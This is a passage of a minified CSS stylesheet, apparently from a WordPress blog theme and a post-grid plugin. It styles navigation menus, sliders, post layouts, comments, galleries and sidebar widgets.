.carousel7 .rt-holder .overlay .post-info,.tpg-shortcode-main-wrapper .carousel11 .rt-holder .overlay .post-info .tpg-shortcode-main-wrapper .layout13 .rt-holder .overlay .post-info,.tpg-shortcode-main-wrapper .carousel11 .rt-holder .post-info,.tpg-shortcode-main-wrapper .carousel12 .rt-holder .post-info,.tpg-shortcode-main-wrapper .isotope2 .rt-holder:hover .overlay,.tpg-shortcode-main-wrapper .isotope5 .rt-holder .overlay,.tpg-shortcode-main-wrapper .isotope7 .rt-holder .post-info,.tpg-shortcode-main-wrapper .isotope9 .rt-holder .overlay .post-info,.tpg-shortcode-main-wrapper .isotope11 .rt-holder .overlay .post-info,.tpg-shortcode-main-wrapper .isotope12 .rt-holder .post-info,.tpg-shortcode-main-wrapper .layout5 .rt-holder .overlay,.tpg-shortcode-main-wrapper .layout8 .rt-holder .overlay,.tpg-shortcode-main-wrapper .layout10 .rt-holder .overlay .post-info,.tpg-shortcode-main-wrapper .layout15 .rt-holder .overlay .post-info,.tpg-shortcode-main-wrapper .layout16 .rt-holder .overlay .post-info{display:flex;flex-direction:column;justify-content:center}.tpg-shortcode-main-wrapper .carousel2 .rt-holder .overlay .read-more a,.tpg-shortcode-main-wrapper .carousel3 .rt-holder .overlay .read-more a,.tpg-shortcode-main-wrapper .carousel4 .rt-holder .read-more a,.tpg-shortcode-main-wrapper .carousel5 .rt-holder .overlay .post-info .read-more a,.tpg-shortcode-main-wrapper .carousel7 .rt-holder .overlay .post-info .read-more a,.tpg-shortcode-main-wrapper .carousel9 .rt-holder .overlay .post-info .read-more a,.tpg-shortcode-main-wrapper .carousel11 .rt-holder .post-info .read-more a,.tpg-shortcode-main-wrapper .carousel12 .rt-holder .post-info .read-more a,.tpg-shortcode-main-wrapper .isotope2 .rt-holder .overlay .post-meta .read-more a,.tpg-shortcode-main-wrapper .isotope3 .rt-holder .overlay .read-more a,.tpg-shortcode-main-wrapper .isotope4 .rt-holder .post-meta .read-more a,.tpg-shortcode-main-wrapper .isotope5 .rt-holder .overlay .post-meta .read-more a,.tpg-shortcode-main-wrapper .isotope9 .rt-holder .overlay .post-info .read-more a,.tpg-shortcode-main-wrapper .isotope11 .rt-holder .overlay .post-info .read-more a,.tpg-shortcode-main-wrapper .isotope12 .rt-holder .post-info .read-more a,.tpg-shortcode-main-wrapper .layout5 .rt-holder .overlay .read-more a,.tpg-shortcode-main-wrapper .layout6 .rt-holder .overlay .read-more a,.tpg-shortcode-main-wrapper .layout7 .rt-holder .read-more a,.tpg-shortcode-main-wrapper .layout8 .rt-holder .read-more a,.tpg-shortcode-main-wrapper .layout10 .rt-holder .read-more a,.tpg-shortcode-main-wrapper .layout13 .rt-holder .read-more a,.tpg-shortcode-main-wrapper .layout15 .rt-holder .read-more a,.tpg-shortcode-main-wrapper .layout16 .rt-holder .read-more a,.tpg-shortcode-main-wrapper .offset03 .rt-holder .post-meta .read-more a{border:1px solid hsla(0,0%,100%,.4);padding:8px 15px}.tpg-shortcode-main-wrapper .carousel3 .rt-holder .overlay .post-meta,.tpg-shortcode-main-wrapper .isotope3 .rt-holder .overlay .post-meta,.tpg-shortcode-main-wrapper .isotope12 .rt-holder .post-info .post-meta .rt-tpg-social-share,.tpg-shortcode-main-wrapper .layout6 .rt-holder .overlay .post-meta{color:#fff;overflow:hidden;text-align:center}html{line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}#infscr-loading{text-align:center}article,aside,footer,header,nav,section{display:block}figcaption,figure,main{display:block}figure{margin:0}hr{box-sizing:content-box;overflow:visible;border:0;height:1px;margin:20px 0}pre{font-family:monospace,monospace;font-size:1em}a{text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}abbr[title]{text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{display:block;border-style:none}svg:not(:root){overflow:hidden}p,button,input,optgroup,select,textarea{margin:0}button,input{overflow:visible}button,select{text-transform:none}button,html [type=button],[type=reset],[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:none !important;-moz-appearance:none !important;appearance:none !important}[type=search]:focus{-webkit-appearance:none !important;-moz-appearance:none !important;appearance:none !important}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}template{display:none}[hidden]{display:none}body{margin:0}ul,ol{list-style:none;margin:0;padding:0}img{height:auto}img,iframe,embed{max-width:100%}table{border-collapse:collapse;border-spacing:0}input,textarea,select{font-family:'Open Sans';outline:0;-webkit-border-radius:0}h1,h2,h3,h4,h5,h6{margin:0;line-height:normal;clear:both}html{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*,*:before,*:after{-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit;outline:0 !important}.clear-fix:before,.clear-fix:after{content:"";display:table;table-layout:fixed}.clear-fix:after{clear:both}.cv-container{display:block;width:100%;height:100%;position:absolute;left:0;top:0;z-index:90}.cv-outer{display:table;width:100%;height:100%}.cv-inner{display:table-cell;vertical-align:middle;text-align:center}.boxed-wrapper{margin:0 auto}#page-header.boxed-wrapper{padding:0 !important}.main-content{padding-top:40px;padding-bottom:40px}.sticky{background:#f7f7f7;padding:40px}.sticky .related-posts{border:none;padding-bottom:0}.screen-reader-text{clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0,0 0);position:absolute !important;white-space:nowrap;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{clip:auto !important;display:block;height:auto;left:5px;top:5px;width:auto;z-index:100000}.alignnone{margin:5px 20px 10px 0}.aligncenter,div.aligncenter{display:block;margin:5px auto 10px auto;clear:both}.alignright{float:right;margin:5px 0 20px 20px}.alignleft{float:left;margin:5px 20px 10px 0}a img.alignright{float:right;margin:5px 0 10px 20px}a img.alignnone{margin:5px 20px 10px 0}a img.alignleft{float:left;margin:5px 20px 10px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{max-width:100%;overflow:hidden}.wp-caption-text{padding:10px;text-align:center;font-size:14px}.wp-block-image figcaption{text-align:center;font-size:14px}.center-text{text-align:center}hr{border:0;height:1px;margin:30px 0}strong{font-weight:700}em,cite,address{font-style:italic}code,kbd,tt,var,samp,pre{font-family:monospace,monospace;font-size:85%}.post-content h1,.post-content h2,.post-content h3,.post-content h4,.post-content h5,.post-content h6,.comment-text h1,.comment-text h2,.comment-text h3,.comment-text h4,.comment-text h5,.comment-text h6{margin-bottom:10px}h1{font-size:40px}h2{font-size:36px}h3{font-size:30px}h4{font-size:24px}h5{font-size:22px}h6{font-size:20px}p{margin-bottom:15px}blockquote{border-left-width:3px;border-left-style:solid;padding-left:15px}blockquote p{font-family:'Playfair Display';font-size:19px;line-height:30.7px;letter-spacing:.5px;opacity:.9}blockquote a{font-style:italic}.wp-block-pullquote blockquote{border-top-width:2px;border-top-style:solid;padding-top:10px;border-left:0;padding-left:0}.post-content ul,.woocommerce-product-details__short-description ul,.woocommerce-Tabs-panel--description ul{padding-left:20px;margin-bottom:15px;list-style:disc}.wp-block-gallery ul{padding-left:0 !important}.post-content ol,.woocommerce-product-details__short-description ol,.woocommerce-Tabs-panel--description ol{padding-left:25px;margin-bottom:15px;list-style:decimal}table{margin-bottom:15px}table th{font-weight:700}table tr,table th,table td{border-width:1px;border-style:solid;padding:10px;text-align:left}dl dt{font-weight:700}abbr[title]{border-width:1px;border-style:dotted;cursor:help}big{font-size:125%}pre{border-width:1px;border-style:solid;padding:20px;white-space:pre-wrap}sub{vertical-align:sub;font-size:smaller}sup{vertical-align:super;font-size:smaller}.post-password-form input[name=post_password]{width:100%;padding:12px;font-size:14px;border-width:1px;border-style:solid}.post-password-form input[type=submit]{padding:12px;font-size:14px;font-weight:700;border:none;margin-top:15px;cursor:pointer}#top-bar{text-align:center;box-shadow:0px 1px 5px rgba(0,0,0,.1)}#top-menu li{position:relative}#top-menu>li{display:inline-block;list-style:none}#top-menu li a{display:block;position:relative;padding:0 5px;margin-left:5px}#top-menu li a:first-child{margin-left:0}#top-menu>li>a{display:block;text-decoration:none}#top-menu>li:first-child>a{padding-left:0}#top-menu>li:last-child>a{padding-right:0}#top-menu ul ul{top:-1px;left:100%}#top-menu .sub-menu{display:none;position:absolute;z-index:130;width:170px;text-align:left;border-style:solid;border-width:1px}#top-menu .sub-menu a{border-bottom-style:solid;border-bottom-width:1px}#top-menu .sub-menu>li:last-of-type>a{border:none}#top-menu .sub-menu li:first-child>.sub-menu{margin-top:-1px}#top-menu .sub-menu>li>a{display:block;width:100%;padding:10px 15px;margin:0}.top-bar-socials a{margin-left:15px;text-align:center;text-decoration:none}.top-bar-socials a:first-child{margin-left:0}.entry-header{position:relative;overflow:hidden}.header-logo{text-align:center}.header-logo a{display:block;margin:0 auto;text-transform:uppercase;font-size:100px;line-height:1}.header-logo a img{margin:0 auto}.site-description{display:inline-block;margin-top:15px;margin-bottom:0;font-size:17px;line-height:1.1}.title-tagline-shown .header-logo a:not(.logo-img),.title-tagline-shown .site-description{display:block}.title-tagline-hidden .header-logo a:not(.logo-img),.title-tagline-hidden .site-description{display:none}.mini-logo a{display:block;position:relative;left:0;top:50%;transform:translateY(-50%);width:100%}.featured-slider-area.boxed-wrapper{padding-top:41px}#featured-slider.boxed-wrapper img{width:100%}.slider-item{position:relative;display:none}#featured-slider .slider-item:first-child{display:block}#featured-slider.slick-initialized .slider-item{display:block}#featured-slider.boxed-wrapper .slider-item-bg{height:540px}.slider-item-bg{height:600px;background-size:cover;background-repeat:no-repeat;background-position:center}[data-slick*="1"] .cv-container{visibility:hidden;opacity:.0001;-webkit-transition:all .65s ease-in-out 0s;-moz-transition:all .65s ease-in-out 0s;-o-transition:all .65s ease-in-out 0s;transition:all .65s ease-in-out 0s;transition-delay:.75s}[data-slick*="1"] .slick-current .cv-container{visibility:inherit;opacity:1}.slider-info{display:inline-block;max-width:840px;padding:40px 60px}#featured-slider .prev-arrow,#featured-slider .next-arrow{display:block;position:absolute;top:50%;z-index:1001;padding:0 15px;margin-top:-13px;font-size:42px;text-align:center;cursor:pointer}#featured-slider .prev-arrow:hover,#featured-slider .next-arrow:hover{opacity:1}#featured-slider .prev-arrow{left:15px}#featured-slider .next-arrow{right:15px}.post-slider .prev-arrow,.post-slider .next-arrow{display:block;position:absolute;top:50%;z-index:1001;padding:0 15px;margin-top:-21px;font-size:42px;text-align:center;cursor:pointer}.post-slider .prev-arrow:hover,.post-slider .next-arrow:hover{opacity:1}.post-slider .prev-arrow{left:15px}.post-slider .next-arrow{right:15px}.slider-dots{display:block;position:absolute;left:0;bottom:13px;z-index:1000;width:100%;list-style:none;text-align:center}.slider-dots li{display:inline-block;width:13px;height:13px;margin-right:11px;border-style:solid;border-width:2px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;cursor:pointer}.slider-dots li:last-child{margin-right:0}.slider-categories{font-size:13px;font-weight:700;letter-spacing:3px;text-transform:uppercase;margin-bottom:16px}.slider-title{font-size:36px;line-height:44px;letter-spacing:1px;margin-bottom:25px;color:inherit !important}.slider-content{margin-bottom:30px}.slider-read-more a{display:inline-block;padding:0 25px;border:1px solid;font-size:13px;line-height:40px;font-weight:700;letter-spacing:2px;text-transform:uppercase;margin-bottom:30px;cursor:pointer}.slider-data{margin-bottom:20px}.main-nav-sidebar{display:inline-block}.main-nav-sidebar div{max-height:60px;position:relative;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%)}.main-nav-sidebar span{display:block;width:17px;height:2px;margin-bottom:3px}.main-nav-sidebar,.main-nav-search,.dark-mode-switcher{-webkit-user-select:none;user-select:none}#main-nav{position:relative;z-index:1100 !important;min-height:60px}#main-nav>div{position:relative}#main-menu{width:auto}#main-menu li{position:relative}#main-menu>li{display:inline-block;list-style:none}#main-menu li a{display:block;position:relative;padding:0 16px;margin-left:5px}#main-menu li a:first-child{margin-left:0}#main-menu>li>a{display:block;text-decoration:none}#main-menu li:first-child a{padding-left:0}#main-menu li:last-child a{padding-right:0}#main-menu ul ul{top:0;left:100%}#main-menu .sub-menu{display:none;position:absolute;z-index:130;width:200px;text-align:left;border-style:solid;border-width:1px}#main-menu .sub-menu a{border-bottom-style:solid;border-bottom-width:1px}#main-menu .sub-menu>li:last-of-type>a{border:none}#main-menu .sub-menu>li>a{display:block;width:100%;padding:10px 15px;margin:0}#main-menu li.menu-item-has-children>a:after{font-family:"FontAwesome";content:"\f107";margin-left:10px;font-size:15px}#main-menu ul li.menu-item-has-children>a:after{font-family:"FontAwesome";content:"\f105";font-size:14px;float:right}#main-menu .sub-menu li:first-child>.sub-menu{margin-top:-1px}.mobile-menu-container{display:none;clear:both}.mobile-menu-btn{display:none;padding:0 15px;font-size:18px;line-height:60px;cursor:pointer}#mobile-menu{padding-bottom:15px}#mobile-menu li{position:relative;width:100%;text-align:center}#mobile-menu li.menu-item-has-children>a{display:inline-block;text-indent:15px}#mobile-menu li a{display:block;position:relative;z-index:5}#mobile-menu .sub-menu li{line-height:30px !important}#mobile-menu .sub-menu li .sub-menu-btn-icon{padding-top:5px !important}.sub-menu-btn{position:absolute;top:0;left:0;width:100%;height:35px;padding:0 10px;text-align:left;z-index:1}.sub-menu-btn-icon{display:inline-block;font-size:13px;vertical-align:top;line-height:19px;padding-top:7px}#main-menu .sub-menu>li .sub-menu-btn-icon{padding-top:13px}#mobile-menu .sub-menu>li .sub-menu-btn-icon{padding-top:6px}#mobile-menu .sub-menu{display:none}.main-nav-search{position:relative;cursor:pointer;float:right}.main-nav-search i{position:relative;z-index:10}.main-nav-search #searchform{position:absolute;top:50%;right:0;transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%)}.main-nav-search #searchform i{display:none}.main-nav-search label,.main-nav-search #searchsubmit{display:none}.main-nav-search div{line-height:1}.dark-mode-switcher{position:relative;z-index:1;float:left;padding-top:1px;font-size:16px;line-height:60px;margin-right:18px;cursor:pointer}.dark-mode-admin-notice{display:none;position:absolute;top:0;left:0;transform:translate(-50%,-107%);background:#fff;width:300px;font-size:13px;line-height:18px;padding:20px;box-shadow:1px 1px 4px rgba(0,0,0,.4);border-radius:5px}.dark-mode-switcher:hover .dark-mode-admin-notice{display:block}#main-nav #searchform{position:absolute;top:0;left:0;z-index:1;width:100%}#main-nav #searchform input{width:100%;padding:0;border:0;letter-spacing:.4px;font-weight:600;text-align:center}#main-nav #searchform,#main-nav #searchform i,#main-nav #searchform #searchsubmit,.main-nav-search i:last-of-type{display:none}.main-nav-sidebar{cursor:pointer}.sidebar-alt{width:100%;position:fixed;top:0;z-index:1200;height:100%;overflow-x:hidden;transition:left .5s ease-out;-webkit-transition:left .5s ease-out;-moz-transition:left .5s ease-out;-o-transition:left .5s ease-out;-ms-transition:left .5s ease-out}.sidebar-alt-close{display:none;position:fixed;top:0;left:0;z-index:1150;width:100%;height:100%;cursor:pointer}.sidebar-alt-close-btn{position:absolute;top:20px;right:30px;width:24px;height:24px;cursor:pointer}.admin-bar .sidebar-alt-close-btn{top:40px}.sidebar-alt-close-btn span{content:'';position:absolute;top:50%;left:50%;width:18px;height:3px;cursor:pointer;margin-left:-9px}.sidebar-alt-close-btn span:first-child{-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg)}.sidebar-alt-close-btn span:last-child{-ms-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.main-nav-socials{float:left;margin-right:18px}.main-nav-socials a{font-size:14px;line-height:60px;margin-left:14px;text-align:center;text-decoration:none}.main-nav-socials a:first-child{margin-left:0}#featured-links{padding-top:20px}#featured-links .boxed-wrapper{font-size:0;text-align:center}#featured-links .featured-link{position:relative;float:left}#featured-links a{position:absolute;top:0;left:0;width:100%;height:100%}#featured-links .cv-outer{padding:10px}#featured-links h6{display:inline-block;padding:9px 20px;font-family:'Open Sans';font-size:14px;font-weight:600;letter-spacing:1px;text-transform:uppercase}.main-container{float:left;margin:0 auto;overflow:hidden}.sidebar-left{float:left}.sidebar-right{float:right}.post-media{position:relative;margin-bottom:18px}.post-media>a{display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:10}.post-header{text-align:center}.post-categories a{display:inline-block;font-size:12px;font-weight:700;letter-spacing:2px;text-transform:uppercase}.post-title,.page-title{font-size:40px;line-height:44px;letter-spacing:.5px}.post-title{margin-bottom:13px}.page-title{margin-bottom:24px}.post-title em,.page-title em{font-weight:600}.post-meta{margin-bottom:20px;font-style:italic}.post-meta span.meta-sep:last-child{display:none}.meta-sep{display:none}.post-date+span.meta-sep,.post-author+span.meta-sep{display:inline}.post-content{overflow:hidden}.post-content>p{text-align:justify}.post-content>p.has-text-align-left{text-align:left}.post-content>p.has-text-align-right{text-align:right}.post-content>p.has-text-align-center{text-align:center}.read-more{margin:25px 0 15px;text-align:center}.read-more a{display:inline-block;padding:0 25px;border:1px solid;font-size:13px;line-height:40px;font-weight:700;letter-spacing:2px;text-transform:uppercase;cursor:pointer}.post-footer{overflow:hidden;position:relative;text-align:center;padding:20px 0;border-bottom:1px solid}.post-author{float:left;font-size:14px;font-style:italic;letter-spacing:.5px;line-height:30px}.post-author a{display:inline-block;vertical-align:top}.post-author a img{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;margin-right:3px}.post-share{float:right;font-size:14px}.post-share a{margin-left:16px;line-height:30px}.post-footer .post-comments{float:right;font-style:italic;line-height:30px}.no-result-found{text-align:center;margin:50px auto 100px}.no-result-found h3{font-family:'Open Sans';font-size:40px;margin-bottom:20px;letter-spacing:2px}.no-result-found .widget_search{max-width:480px;margin:30px auto 0px}.blog-grid{padding-left:0 !important;list-style:none !important}[data-layout*=list] .blog-grid>li{border-bottom-width:1px;border-bottom-style:solid}[data-layout*=list] .post-title{font-size:32px;line-height:38px}[data-layout*=list] .post-share{float:none}[data-layout*=list] .post-author{float:none;font-size:inherit;line-height:inherit;letter-spacing:inherit}[data-layout*=list] .post-author a{vertical-align:baseline}[data-layout*=list] .post-comments{float:none}[data-layout*=list] .post-media{margin-bottom:0}[data-layout*=list] .post-categories{margin-bottom:4px}[data-layout*=list] .post-meta{margin-bottom:17px}[data-layout*=list] .read-more{margin:10px 0 0}[data-layout*=list] .post-share{margin-top:21px}[data-layout*=list] .post-footer{padding:10px 0}[data-layout*=list] .related-posts{padding-bottom:0;border-bottom:0}.category-description{overflow:hidden;padding-bottom:15px;border-bottom-style:solid;border-bottom-width:1px;text-align:center;overflow-wrap:break-word;margin-bottom:30px}.category-description h4{font-size:16px;line-height:24px;letter-spacing:1.5px;text-transform:uppercase;margin-bottom:5px}.category-description p{display:inline-block;max-width:700px;margin-bottom:10px;font-size:15px;line-height:24.2px}.post-media img,.post-media iframe,.post-media embed{margin:0 auto}.post-media img{width:auto}.post-media img+.entry-audio{position:absolute;bottom:0;left:0;z-index:100;width:100%;padding:10px}.format-link .post-media .cv-container,.format-quote .post-media .cv-container{display:none}.format-link .post-media img+.cv-container,.format-quote .post-media img+.cv-container{display:block}.post-media .image-overlay{padding:20px 18px}.post-media .image-overlay p,.post-media .image-overlay a{font-size:18px;line-height:22px;font-weight:700}.post-media .image-overlay span{text-align:right;font-style:italic;letter-spacing:.5px}.single .post-media .image-overlay span{text-align:center}.post-slide{position:relative}.stacked-slide{margin-bottom:15px}.slide-caption{display:block;position:absolute;left:15px;bottom:15px;padding:3px 15px;font-size:13px}.blog-post .slide-caption{display:none}.blog-pagination{position:relative;overflow:hidden;text-align:center;padding:0 0 50px}.previous-page a,.next-page a{font-weight:600;text-transform:uppercase}.page-content .blog-pagination.default .previous-page a,.page-content .blog-pagination.default .next-page a{font-weight:600;font-size:13px;letter-spacing:2px;text-transform:uppercase}.blog-pagination.default .previous-page{float:left}.blog-pagination.default .next-page{float:right}.blog-pagination.numeric a,.blog-pagination.numeric span{display:inline-block;padding:14px 15px;font-weight:700;text-transform:uppercase;line-height:1;margin:0 2px}.blog-pagination.numeric .numeric-prev-page{position:absolute;top:0;left:0;margin-left:0;margin-right:0}.blog-pagination.numeric .numeric-next-page{position:absolute;top:0;right:0;margin-left:0;margin-right:0}.blog-pagination.load-more a{display:inline-block;padding:14px 15px;font-weight:700;text-transform:uppercase;line-height:1}.blog-pagination.infinite a{display:none}#infscr-loading{position:fixed;top:0;left:0;width:100% !important;height:100% !important;z-index:1300;font-size:26px;text-transform:uppercase;list-style-position:1px}#infscr-loading img{display:none}.infscr-loading-disabled #infscr-loading{display:none !important}.post-tags{text-align:left;margin-bottom:18px}.post-tags a{position:relative;display:inline-block;font-size:12px;line-height:24px;padding:0 12px;margin-right:5px;border-width:1px;border-style:solid}.single-post .previous-post,.single-post .next-post{display:none;position:fixed;top:50%;margin-top:-37.5px;height:75px;line-height:75px}.single-post .previous-post{right:0}.single-post .next-post{left:0}.single-post .previous-post i,.single-post .next-post i{position:relative;z-index:10;padding:30px 10px}.single-post .previous-post img,.single-post .next-post img{position:absolute;z-index:9;max-width:75px;transition:all .3s ease-in;-webkit-transition:all .3s ease-in;-moz-transition:all .3s ease-in;-o-transition:all .3s ease-in;-ms-transition:all .3s ease-in}.single-post .previous-post img{right:-100px}.single-post .next-post img{left:-100px}.single-post .previous-post:hover img{right:25px}.single-post .next-post:hover img{left:25px}.single-pagination{padding:20px;text-align:center}.author-description{overflow:hidden;padding:35px 0 39px;border-bottom-style:solid;border-bottom-width:1px;text-align:center;overflow-wrap:break-word}.author-avatar img{display:inline-block;-webkit-border-radius:60px;-moz-border-radius:60px;border-radius:60px}.author-description h4{margin:1px 0;font-size:16px;line-height:24px;letter-spacing:1.5px;text-transform:uppercase}.author-share a{font-size:14px;margin-right:10px}.author-share a:last-child{margin:0}.author-description p{display:inline-block;max-width:800px;margin-bottom:10px;font-size:15px;line-height:24.2px}.related-posts{padding:27px 0 33px;border-bottom-style:solid;border-bottom-width:1px}.related-posts h3{font-family:'Open Sans';margin-bottom:19px;text-align:center;line-height:1;font-size:14px;letter-spacing:2px;font-weight:600;text-transform:uppercase}.related-posts h4{margin-top:8px}.related-posts h4 a{font-size:18px;letter-spacing:.5px}.related-post-date{font-size:11px}.related-posts section{float:left;width:calc((100% - (2 * 23px)) / 3 - 1px);width:-webkit-calc((100% - (2 * 23px)) / 3 - 1px)}.related-posts section{margin-right:23px}.related-posts section:last-of-type{margin-right:0 !important}.wp-block-search{position:relative}.wp-block-search label{display:none}.wp-block-search input{width:100%;padding:12px;font-size:14px;border-width:1px;border-style:solid}.wp-block-search button{position:absolute;top:0;right:0;padding:15px;cursor:pointer;border:0}.comments-area{margin-top:30px}#reply-title,#reply-title a,.comment-title h2,.comment-title{margin-bottom:44px;text-align:center;font-size:16px;line-height:24px;letter-spacing:1.5px;text-transform:uppercase}.comments-area .children{margin-left:50px}.entry-comments{overflow:hidden;padding:0 0 55px;margin-bottom:40px;border-bottom-style:solid;border-bottom-width:1px;font-size:15px;line-height:24.2px}.comment-content{overflow:hidden}.comment-avatar{float:left;margin-right:17px}.comment-avatar img{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.comment-author{font-family:'Open Sans';font-size:13px;letter-spacing:.5px;text-transform:uppercase;font-weight:600}.comment-date a:first-child:hover{text-decoration:underline}.awaiting-moderation{font-style:italic}.commentslist footer a:hover{text-decoration:underline}.logged-in-as{margin-bottom:12px}.comment-meta{margin-bottom:7px;font-size:11px;line-height:25px;text-transform:uppercase}.comment-date{margin-right:10px}.comment-reply-link{font-size:13px;font-weight:700;float:right;margin-top:-27px}.comment-notes{margin-bottom:15px}.comment-form{padding-top:4px}.comment-form label{display:block;margin-bottom:3px;font-size:15px}.comments-area input,.comments-area textarea{padding:13px;font-size:14px;border-width:1px;border-style:solid}.comment-form-author input,.comment-form-email input,.comment-form-url input,.comments-area textarea{margin-bottom:10px}.comment-form-author input,.comment-form-email input,.comment-form-url input{width:60% !important}.comments-area textarea{width:100% !important}.comments-area textarea{height:250px}.comments-area #submit{border:none;width:auto;cursor:pointer;font-weight:700;letter-spacing:2px;text-transform:uppercase}.comments-pagination{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:50px}.gallery{margin-bottom:10px;overflow:hidden;list-style:none !important}.gallery-caption,.wp-caption-text{padding:10px;border-width:1px;border-style:solid;border-top:0}body:not(.elementor-page) .gallery-item{display:inline-block;vertical-align:top;padding:0 !important;margin-right:5px;margin-bottom:5px;text-align:center}.gallery-columns-1 .gallery-item{float:none !important;width:100%}.gallery-columns-2 .gallery-item{width:-webkit-calc((100% - (5px * 1)) / 2 - 1px);width:calc((100% - (5px * 1)) / 2 - 1px)}.gallery-columns-3 .gallery-item{width:-webkit-calc((100% - (5px * 2)) / 3 - 1px);width:calc((100% - (5px * 2)) / 3 - 1px)}.gallery-columns-4 .gallery-item{width:-webkit-calc((100% - (5px * 3)) / 4 - 1px);width:calc((100% - (5px * 3)) / 4 - 1px)}.gallery-columns-5 .gallery-item{width:-webkit-calc((100% - (5px * 4)) / 5 - 1px);width:calc((100% - (5px * 4)) / 5 - 1px)}.gallery-columns-6 .gallery-item{width:-webkit-calc((100% - (5px * 5)) / 6 - 1px);width:calc((100% - (5px * 5)) / 6 - 1px)}.gallery-columns-7 .gallery-item{width:-webkit-calc((100% - (5px * 6)) / 7 - 1px);width:calc((100% - (5px * 6)) / 7 - 1px)}.gallery-columns-8 .gallery-item{width:-webkit-calc((100% - (5px * 7)) / 8 - 1px);width:calc((100% - (5px * 7)) / 8 - 1px)}.gallery-columns-9 .gallery-item{width:-webkit-calc((100% - (5px * 8)) / 9 - 1px);width:calc((100% - (5px * 8)) / 9 - 1px)}.ashe-widget{margin-bottom:40px;overflow:hidden}.ashe-widget input[type=text],.ashe-widget input[type=email],.ashe-widget input[type=url],.ashe-widget input[type=password],.ashe-widget input[type=search],.ashe-widget input[type=submit],.ashe-widget select,.ashe-widget textarea{width:100%;padding:12px;font-size:14px;border-width:1px;border-style:solid}.widget-title{position:relative;z-index:0;text-transform:uppercase;text-align:center;margin-bottom:12px;clear:both;overflow:hidden}.widget-title h2{display:inline-block;position:relative;font-size:16px;line-height:29px;letter-spacing:1.5px}.widget-title h2:before,.widget-title h2:after{content:"";position:absolute;top:50%;width:1000px;height:1px;border-bottom-width:1px;border-bottom-style:solid}.widget-title h2:before{right:100%;margin-right:15px}.widget-title h2:after{left:100%;margin-left:15px}.ashe-widget>ul li span,.ashe-widget>ul li span a{font-size:14px;letter-spacing:1px;font-weight:700;color:inherit}.widget_recent_entries ul li span{font-size:12px}.widget_recent_comments li,.widget_meta li,.widget_recent_comments li,.widget_pages>ul>li,.widget_archive li,.widget_categories>ul>li,.widget_recent_entries ul li{border-bottom-width:1px;border-bottom-style:dotted;line-height:45px}.widget_nav_menu li{line-height:45px}.widget_pages .children>li a{display:block;border-top-style:dotted;border-top-width:1px}.widget_nav_menu li a{display:block;border-bottom-style:dotted;border-bottom-width:1px}.ashe-widget .sub-menu{padding-left:10px}.widget_rss img{display:inline-block}.widget_search #searchform{position:relative}.widget_search i,.widget_search #searchsubmit{position:absolute;top:0;right:0;padding:15px}.widget_search #searchsubmit{width:auto !important;cursor:pointer;opacity:0}.widget_product_search input[type=submit]{position:absolute;top:0;right:0;padding:11px;width:auto !important;cursor:pointer}.widget_categories ul li,.widget_archive ul li{float:left;width:100%;text-align:right}.widget_categories ul li a,.widget_archive ul li a{float:left;overflow:hidden}.widget_categories .children li{padding-left:10px;border-top-width:1px;border-style:dotted}.tagcloud a{display:inline-block;padding:4px 13px;margin:0 5px 7px 0;font-size:11px !important;text-transform:uppercase;letter-spacing:2px;font-weight:600;border-style:solid;border-width:1px}#wp-calendar{width:100%;border-width:1px;border-style:solid}#wp-calendar thead th{padding-bottom:5px;font-size:14px;text-align:center}#wp-calendar caption{padding:10px;font-size:12px;font-weight:700;letter-spacing:1px;text-align:center}#wp-calendar tbody td a{display:block}#wp-calendar tfoot #prev,#wp-calendar tfoot #next{padding:8px 5px}#wp-calendar tfoot #prev a,#wp-calendar tfoot #next a{color:inherit;font-size:12px;text-decoration:none;text-transform:uppercase}#wp-calendar tfoot #next{text-align:right}#wp-calendar thead tr th{padding:8px;text-align:center;font-weight:700}#wp-calendar tbody td{border-width:1px;border-style:solid;font-size:14px;text-align:center}#wp-calendar tbody td a{text-decoration:none;font-weight:700;font-size:15px}.ashe_social_widget .social-icons{text-align:center}.ashe_social_widget .social-icons a{margin-right:8.5%;padding:0 3px;line-height:35px;font-size:17px}.ashe_social_widget .social-icons 